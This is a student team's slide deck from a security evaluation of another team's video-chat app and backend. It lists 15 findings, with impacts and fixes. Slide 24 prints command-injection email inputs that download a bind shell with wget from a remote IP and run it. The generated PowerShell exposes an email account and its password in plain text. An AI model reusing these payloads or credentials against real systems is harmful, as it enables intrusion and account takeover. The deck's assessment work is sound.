Slide 1

Security Evaluation
Phase 2 Presentation
Team 4

Slide 2



Roles & Responsibility
Design review Runtime analysis
Jongoh Ha
Static analysis Opensource check
Chanhun Seung
Runtime analysis Opensource check
Minji Tae
Design review
Static analysis
Hongjae Lim
Penetration test Code review
Youngjin Kim
Reverse engineering
Penetration test
Truong Quang Viet
Our Captain Mentor Cliff

Slide 3

Security evaluation plan
Exchange projects with other team (team4 <-> team2)
Review artifacts from team2 and analyze vulnerable points from the design
Establish goals of the evaluation and select available security evaluation techniques
Conduct security evaluation using selected techniques
Analyze and assess found vulnerabilities
Generate security assessment report

Slide 4

Review result from given artifacts
Given requirements on phase1 is same to all teams
By analyzing the design and run time behavior, system design and entities were similar to ours
Decided to reuse threat analysis result from ours to evaluate the given system

Slide 5
Goal & Strategy for Security Evaluation
To conduct security evaluation, our team focused on followings
Evaluating security requirements which was derived from threat analysis in phase1 - PKI-based server authentication for App and Backend Server => Runtime Analysis - Secure communication between Apps => Runtime Analysis - Secure communication between App and Backend Server => Runtime Analysis - Two factor authentication using password and OTP to email => Design Review - Input validation check by Backend Server => Penetration Test
Breaking C.I.A property on valuable asset - Confidentiality and integrity of User information => Code Review, Reverse Engineering - Confidentiality of encryption key => Code Review, Reverse Engineering - Availability of backend server => Design Review
Finding vulnerable point by using automated tools - static analysis => Visual studio code analysis, CppCheck, SonarCloud - open source vulnerability check => Snyk

Slide 6
Security evaluation techniques conducted in phase2

Slide 7


Code Review
Conducted review activity on the source code implemented by Team2
Focused on finding hardcoded information with specific keyword (key, encrypt, …)
Tried to find vulnerable point from encryption logic

Slide 8


Design Review
Reviewed system design document given by Team2 and tried to find vulnerable design and scenario
Double checked the design by run time analysis (Two factor authentication, System design for backend server)
When registering new user or administrator login, the system doesn't require 2 factor authentication

Slide 9





Runtime Analysis
Runtime analysis was mainly focused on checking secure communication and server authentication using WireShark tool
VideoChat app
VideoChat app
Backend Server
Communication between the applications was not secured. TLS needs to be applied

Slide 10




Static Analysis and Open Source Vulnerability
Tried to find vulnerable point by using automated tools
Criteria to select static analysis tool - Supported Language : C/C++ - Combination of local tool and cloud tool - Need to check open source vulnerability
Local tools : Visual studio code analysis, Cppcheck (Our team had experience on this tool)
Cloud tool : SonarCloud (familiar through this training course)
Opensource vulnerability check : Snyk (familiar through this training course)

Slide 11


Static Analysis (Sonar Cloud)
Result of all Code ( team2 + open source )
By additional review on the findings, there was no directly exploitable vulnerabilities
Team2’s source only

Slide 12





Open source vulnerability (Snyk)
CVEs are found from open source library. However, there was no finding on the open source newly added by team2. All findings were from opencv.
2 of high Severity

Slide 13




Reverse engineering & Penetration test
Reverse engineering - Given the complete source code, reverse engineering is not need - However, our team tried this because it was interesting to see how an attacker can get any valuable information without the source code (We found this technique and experience to be quite valuable) - Our team used Ghidra tool for reverse engineering - The valuable information from reverse engineering was used for our penetration testing
Penetration test - Our team tried to conduct penetration testing on backend server because the server was key entity for user authentication and video call communication - By reviewing the source code, input validation check by backend server was found as a vulnerable point and it was targeted for this test

Slide 14
Reported Vulnerabilities

Slide 15
Summary of vulnerabilities
No | Vulnerability | Approach | Impact | CIA
V01 | The encryption key and initial vector for AES encryption algorithm were hardcoded in the source code | Code Review | Medium | Confidentiality
V02 | When hashing user password with SHA256, salt is not used. Using this, user password change attacks are possible | Code Review | High | Confidentiality Integrity
V03 | When registering new user, it doesn't require 2FA | Design Review | Medium | Integrity
V04 | Service application for backend server and video call application can be run in one application | Design Review | High | Integrity
V05 | User information is stored as file | Design Review Code Review | High | Confidentiality
V06 | Video call is still connected after log out | Runtime Analysis | Medium | Integrity
V07 | Video call packet data is not secured | Runtime Analysis | High | Confidentiality Integrity
V08 | Server private key and certificate were stored as plain text in project folder | Runtime Analysis | High | Confidentiality Integrity
V09 | The initial password for server administrator was set with easy rule | Runtime Analysis | High | Confidentiality Integrity
V10 | Hash value for password is printed in console | Runtime Analysis | High | Confidentiality Integrity
V11 | TLS Version Verification | Runtime Analysis | High | Confidentiality Integrity
V12 | Hardcoded credentials for AC Server Admin Login | Penetration Testing Reverse Engineering | High | Confidentiality
V13 | Authentication weakness ( No 2FA for AC Server Admin Login ) | Penetration Testing Reverse Engineering | High | Confidentiality
V14 | Hardcoded credentials for 2FA Server Login | Penetration Testing Reverse Engineering | High | Confidentiality
V15 | Command Injection | Penetration Testing Reverse Engineering | High | Integrity Availability
Number of registered Vulnerability : 15
Count per each testing category - Code review : 3 - Design review : 3 - Runtime Analysis : 6 - Penetration test (incl. Reverse engineering) : 4
V01, V02, V14, V15 will be presented in next slides

Slide 16


Major vulnerability (V01, V02)
By code review, our team learned following information
AES256 encryption algorithm was used, when reading and writing user information to DB file
There was hard coded initial vector (16 bytes) and key (32 bytes) values for AES256 encryption
Zero padding was used, which is easy to deduce the padding value.

Slide 17

Major vulnerability (V01, V02)
With this information, we could decrypt the user information using the openssl command in backend server
DB file is decrypted

Slide 18

Major vulnerability (V01, V02)
Also passwords are stored after hashing using SHA256 without proper salt.
Thus an attacker can easily manipulate the password information by following procedure
1. Decrypt the DB using previous vulnerability 2. Change and hash the password of the specific user account
3. Overwrite the hash value to the DB file. 4. Encrypt the DB so that the information can be used by backend server.
..
Now, we can use the manipulated user information

Slide 19


Major vulnerability (V01, V02)
Impact - If an attacker gains this information, this can lead to the exposure of sensitive user information, such as personal details, passwords, and financial information - Without using proper salt during password hashing, the confidentiality of the user passwords can be easily compromised
Recommendation - Store the encryption key and initial vector in a separate secure storage instead of hardcoding them in the source code. - Use salting by adding a unique salt value to the hash to ensure that different hashes are generated even for the same passwords.

Slide 20

Major vulnerability (V14)
Our team learned hardcoded admin’s email account which is used for two factor authentication by conducting reverse engineering

Slide 21


Major vulnerability (V14)
Create a Python script to read the email via SMTP
Run the script (Could read OTP token from sent mail box) box)

Slide 22
Major vulnerability (V14)
Impact - This vulnerability allows the attackers to steal the OTP token and can lead to unauthorized access.
Recommendation - To prevent disclosure of sensitive information, admin’s account information should not be hardcoded. - Utilize secure storage and encryption method to support secure data

Slide 23


Major vulnerability (V15)
We learned input validation check on email address was not strict in backend server by code review
We learned powershell command is used when sending OTP token via email

Slide 24
Major vulnerability (V15)
New user account is registered to trigger downloading bind shell (malware)
- Email: t@t.co' -F";wget http://20.119.70.194:81/b -O s;#
The powershell command would be generated as follows with the email address
New user account is registered to trigger executing the bind shell
- Email: t@t.co' -F";mv s shell.exe; .\shell.exe;#
The powershell command would be generated as follows with the email address
Demonstration video will be played in next slide
powershell.exe -ExecutionPolicy Bypass -Command "Send-MailMessage -To 't@t.co' -F";wget http://20.119.70.194:81/b -O s;#' -From ' lgss23.team2@gmail.com' -Subject 'Two-factor authentication' -Body 'Token : RMHYACSc' -SmtpServer 'smtp.gmail.com' -Port 587 -UseSsl -Credential (New-Object System.Management.Automation.PSCredential -ArgumentList ' lgss23.team2@gmail.com', (ConvertTo-SecureString -String 'bbmugvpajgoanzbu' -AsPlainText -Force))"
powershell.exe -ExecutionPolicy Bypass -Command "Send-MailMessage -To 't@t.co' -F";mv s shell.exe; .\shell.exe;#' -From ' lgss23.team2@gmail.com' -Subject 'Two-factor authentication' -Body 'Token : SdT3e2C5' -SmtpServer 'smtp.gmail.com' -Port 587 -UseSsl -Credential (New-Object System.Management.Automation.PSCredential -ArgumentList ' lgss23.team2@gmail.com', (ConvertTo-SecureString -String 'bbmugvpajgoanzbu' -AsPlainText -Force))"

Slide 25

Major vulnerability (V15) - demonstration

Slide 26

Major vulnerability (V15)
Impact - In the event of a Command Injection attack, where malicious commands are injected and executed on the system, The attacker can leverage the acquired privileges to access sensitive information, manipulate the system, or perform further attacks
Recommendation - Treat user inputs as untrusted data and perform input validation to restrict the allowed characters or format in input fields - Use safe methods to parameterize the command execution.

Slide 27

